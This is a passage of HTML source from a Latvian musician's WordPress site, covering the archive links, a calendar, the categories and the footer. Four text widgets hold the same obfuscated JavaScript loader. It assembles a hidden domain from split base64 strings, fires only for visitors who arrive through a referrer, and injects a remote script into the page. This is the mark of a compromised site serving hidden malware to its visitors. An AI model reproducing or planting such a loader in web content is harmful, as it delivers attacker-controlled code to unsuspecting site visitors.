	<li><a href='http://www.laurisreiniks.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.laurisreiniks.com/2022/06/'>June 2022</a></li>
	<li><a href='http://www.laurisreiniks.com/2021/08/'>August 2021</a></li>
	<li><a href='http://www.laurisreiniks.com/2021/01/'>January 2021</a></li>
	<li><a href='http://www.laurisreiniks.com/2020/09/'>September 2020</a></li>
	<li><a href='http://www.laurisreiniks.com/2020/04/'>April 2020</a></li>
	<li><a href='http://www.laurisreiniks.com/2020/02/'>February 2020</a></li>
	<li><a href='http://www.laurisreiniks.com/2019/09/'>September 2019</a></li>
	<li><a href='http://www.laurisreiniks.com/2019/06/'>June 2019</a></li>
	<li><a href='http://www.laurisreiniks.com/2018/11/'>November 2018</a></li>
	<li><a href='http://www.laurisreiniks.com/2017/11/'>November 2017</a></li>
	<li><a href='http://www.laurisreiniks.com/2017/09/'>September 2017</a></li>
	<li><a href='http://www.laurisreiniks.com/2017/05/'>May 2017</a></li>
	<li><a href='http://www.laurisreiniks.com/2017/03/'>March 2017</a></li>
	<li><a href='http://www.laurisreiniks.com/2016/08/'>August 2016</a></li>
	<li><a href='http://www.laurisreiniks.com/2016/04/'>April 2016</a></li>
	<li><a href='http://www.laurisreiniks.com/2015/11/'>November 2015</a></li>
	<li><a href='http://www.laurisreiniks.com/2015/06/'>June 2015</a></li>
	<li><a href='http://www.laurisreiniks.com/2015/05/'>May 2015</a></li>
	<li><a href='http://www.laurisreiniks.com/2014/12/'>December 2014</a></li>
	<li><a href='http://www.laurisreiniks.com/2014/05/'>May 2014</a></li>
	<li><a href='http://www.laurisreiniks.com/2014/02/'>February 2014</a></li>
	<li><a href='http://www.laurisreiniks.com/2013/12/'>December 2013</a></li>
	<li><a href='http://www.laurisreiniks.com/2013/11/'>November 2013</a></li>
	<li><a href='http://www.laurisreiniks.com/2013/08/'>August 2013</a></li>
	<li><a href='http://www.laurisreiniks.com/2013/06/'>June 2013</a></li>
	<li><a href='http://www.laurisreiniks.com/2013/04/'>April 2013</a></li>
	<li><a href='http://www.laurisreiniks.com/2013/03/'>March 2013</a></li>
	<li><a href='http://www.laurisreiniks.com/2013/01/'>January 2013</a></li>
	<li><a href='http://www.laurisreiniks.com/2012/12/'>December 2012</a></li>
	<li><a href='http://www.laurisreiniks.com/2012/08/'>August 2012</a></li>
	<li><a href='http://www.laurisreiniks.com/2012/07/'>July 2012</a></li>
	<li><a href='http://www.laurisreiniks.com/2012/02/'>February 2012</a></li>
	<li><a href='http://www.laurisreiniks.com/2011/09/'>September 2011</a></li>
	<li><a href='http://www.laurisreiniks.com/2011/07/'>July 2011</a></li>
	<li><a href='http://www.laurisreiniks.com/2011/06/'>June 2011</a></li>
	<li><a href='http://www.laurisreiniks.com/2011/04/'>April 2011</a></li>
	<li><a href='http://www.laurisreiniks.com/2011/03/'>March 2011</a></li>
	<li><a href='http://www.laurisreiniks.com/2011/02/'>February 2011</a></li>
	<li><a href='http://www.laurisreiniks.com/2010/12/'>December 2010</a></li>
	<li><a href='http://www.laurisreiniks.com/2010/11/'>November 2010</a></li>
	<li><a href='http://www.laurisreiniks.com/2010/09/'>September 2010</a></li>
	<li><a href='http://www.laurisreiniks.com/2010/08/'>August 2010</a></li>
	<li><a href='http://www.laurisreiniks.com/2010/07/'>July 2010</a></li>
	<li><a href='http://www.laurisreiniks.com/2010/05/'>May 2010</a></li>
	<li><a href='http://www.laurisreiniks.com/2010/04/'>April 2010</a></li>
	<li><a href='http://www.laurisreiniks.com/2010/02/'>February 2010</a></li>
	<li><a href='http://www.laurisreiniks.com/2009/10/'>October 2009</a></li>
	<li><a href='http://www.laurisreiniks.com/2009/09/'>September 2009</a></li>
	<li><a href='http://www.laurisreiniks.com/2009/04/'>April 2009</a></li>
	<li><a href='http://www.laurisreiniks.com/2009/02/'>February 2009</a></li>
	<li><a href='http://www.laurisreiniks.com/2009/01/'>January 2009</a></li>
	<li><a href='http://www.laurisreiniks.com/2008/12/'>December 2008</a></li>
	<li><a href='http://www.laurisreiniks.com/2008/09/'>September 2008</a></li>
	<li><a href='http://www.laurisreiniks.com/2008/08/'>August 2008</a></li>
	<li><a href='http://www.laurisreiniks.com/2007/12/'>December 2007</a></li>
	<li><a href='http://www.laurisreiniks.com/2007/08/'>August 2007</a></li>
	<li><a href='http://www.laurisreiniks.com/2007/07/'>July 2007</a></li>
	<li><a href='http://www.laurisreiniks.com/2007/05/'>May 2007</a></li>
	<li><a href='http://www.laurisreiniks.com/2007/04/'>April 2007</a></li>
	<li><a href='http://www.laurisreiniks.com/2007/03/'>March 2007</a></li>
	<li><a href='http://www.laurisreiniks.com/2007/01/'>January 2007</a></li>
	<li><a href='http://www.laurisreiniks.com/2006/12/'>December 2006</a></li>
	<li><a href='http://www.laurisreiniks.com/2006/08/'>August 2006</a></li>
	<li><a href='http://www.laurisreiniks.com/2006/01/'>January 2006</a></li>
	<li><a href='http://www.laurisreiniks.com/2005/12/'>December 2005</a></li>
	<li><a href='http://www.laurisreiniks.com/2005/11/'>November 2005</a></li>
	<li><a href='http://www.laurisreiniks.com/2005/10/'>October 2005</a></li>
	<li><a href='http://www.laurisreiniks.com/2005/08/'>August 2005</a></li>
	<li><a href='http://www.laurisreiniks.com/2005/07/'>July 2005</a></li>
	<li><a href='http://www.laurisreiniks.com/2005/04/'>April 2005</a></li>
	<li><a href='http://www.laurisreiniks.com/2005/02/'>February 2005</a></li>
	<li><a href='http://www.laurisreiniks.com/2005/01/'>January 2005</a></li>
		</ul>
</div><div id="calendar-2" class="widget widget_calendar gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Calendar</h3><div class="clear"></div><div id="calendar_wrap"><table id="wp-calendar">
	<caption>June 2015</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.laurisreiniks.com/2015/05/">&laquo; May</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="http://www.laurisreiniks.com/2015/11/">Nov &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td><a href="http://www.laurisreiniks.com/2015/06/30/" title="Lauris Reiniks izdod “Rīts pieneņpūkās” video klipu.
Lauris Reiniks releases new music video for the Baltics">30</a></td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div id="categories-4" class="widget widget_categories gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Categories</h3><div class="clear"></div>		<ul>
	<li class="cat-item cat-item-1"><a href="http://www.laurisreiniks.com/category/bez-kategorijas/" >Bez kategorijas</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.laurisreiniks.com/category/jaunumi/" >Jaunumi</a>
</li>
		</ul>
</div><div id="text-122" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>	</div>
</div>
			<div class="clear"></div>
		</div>				
	</div>				

</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column four columns" id="footer-widget-1" >
					<div id="text-112" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-2" >
					<div id="text-113" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-3" >
					<div id="text-114" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					<a href="http://hump.lv" target="_blank" title="Hump - Riga Digital Agency">
<img src="/wp-content/themes/musicclub-v1-03/images/hump.png" alt="Hump - Riga Digital Agency">
</a>				</div>
				<div class="copyright-right">
					© 2014 – 2021 Lauris Reiniks				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
	<div style="display:none">
	</div>
<script type="text/javascript"></script><script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"lv","strings":{"Close":"Close","Fullscreen":"Fullscreen","Download File":"Download File","Download Video":"Download Video","Play\/Pause":"Play\/Pause","Mute Toggle":"Mute Toggle","None":"None","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Unmute":"Unmute","Mute":"Mute","Captions\/Subtitles":"Captions\/Subtitles"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.17.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/mediaelement/wp-mediaelement.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.laurisreiniks.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Nos\u016bta ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript' src='http://s.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/superfish/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/modernizr.custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/jquery.dlmenu.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/flexslider/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/javascript/gdlr-script.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"lv","icl_home":"http:\/\/www.laurisreiniks.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://stats.wp.com/e-202603.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.9.6',blog:'109938923',post:'0',tz:'3',srv:'www.laurisreiniks.com'} ]);
	_stq.push([ 'clickTrackerInit', '109938923', '0' ]);
</script>
</body>
</html>